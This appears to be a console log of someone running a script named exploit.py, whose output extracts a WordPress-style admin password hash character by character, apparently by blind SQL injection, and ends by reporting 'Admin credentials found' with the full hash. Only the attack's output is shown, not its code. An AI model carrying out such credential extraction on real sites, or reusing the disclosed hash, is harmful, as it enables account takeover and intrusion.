 PS C:\Users\rodri\Desktop> python exploit.py
Admin password hash: $
Admin password hash: $P
Admin password hash: $P$
Admin password hash: $P$B
Admin password hash: $P$Bu
Admin password hash: $P$BuR
Admin password hash: $P$BuRu
Admin password hash: $P$BuRuB
Admin password hash: $P$BuRuB0
Admin password hash: $P$BuRuB0M
Admin password hash: $P$BuRuB0Mi
Admin password hash: $P$BuRuB0Mi3
Admin password hash: $P$BuRuB0Mi39
Admin password hash: $P$BuRuB0Mi392
Admin password hash: $P$BuRuB0Mi3926
Admin password hash: $P$BuRuB0Mi3926H
Admin password hash: $P$BuRuB0Mi3926H8
Admin password hash: $P$BuRuB0Mi3926H8h
Admin password hash: $P$BuRuB0Mi3926H8h.
Admin password hash: $P$BuRuB0Mi3926H8h.h
Admin password hash: $P$BuRuB0Mi3926H8h.hc
Admin password hash: $P$BuRuB0Mi3926H8h.hcA
Admin password hash: $P$BuRuB0Mi3926H8h.hcA3
Admin password hash: $P$BuRuB0Mi3926H8h.hcA3p
Admin password hash: $P$BuRuB0Mi3926H8h.hcA3pS
Admin password hash: $P$BuRuB0Mi3926H8h.hcA3pSr
Admin password hash: $P$BuRuB0Mi3926H8h.hcA3pSrU
Admin password hash: $P$BuRuB0Mi3926H8h.hcA3pSrUP
Admin password hash: $P$BuRuB0Mi3926H8h.hcA3pSrUPy
Admin password hash: $P$BuRuB0Mi3926H8h.hcA3pSrUPyq
Admin password hash: $P$BuRuB0Mi3926H8h.hcA3pSrUPyq0
Admin password hash: $P$BuRuB0Mi3926H8h.hcA3pSrUPyq0o
Admin password hash: $P$BuRuB0Mi3926H8h.hcA3pSrUPyq0o1
Admin password hash: $P$BuRuB0Mi3926H8h.hcA3pSrUPyq0o10
Admin password hash: $P$BuRuB0Mi3926H8h.hcA3pSrUPyq0o10
[*] Admin credentials found:
Password hash: $P$BuRuB0Mi3926H8h.hcA3pSrUPyq0o10